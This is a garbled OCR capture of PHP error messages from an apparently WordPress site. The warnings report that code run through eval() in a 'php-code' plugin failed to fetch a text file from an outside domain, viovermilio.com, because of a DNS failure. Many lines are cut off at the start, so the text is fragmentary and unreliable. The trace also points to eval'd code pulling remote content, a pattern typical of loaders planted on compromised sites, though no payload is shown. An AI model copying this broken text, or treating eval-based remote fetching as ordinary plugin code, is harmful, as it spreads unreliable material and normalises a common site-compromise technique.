
 file_get_contents(): php_network_getaddresses: getaddrinfo
o.com failed: Temporary failure in name resolution in
oot/nilaarnholtz.my.id/wp-content/plugins/php-code-
ecphp.php(27) : eval()'d code
on line
1
 file_get_contents(https://viovermilio.com/blsaint/blnasaa.txt
tream: php_network_getaddresses: getaddrinfo for viovermi
mporary failure in name resolution in
oot/nilaarnholtz.my.id/wp-content/plugins/php-code-
ecphp.php(27) : eval()'d code
on line
1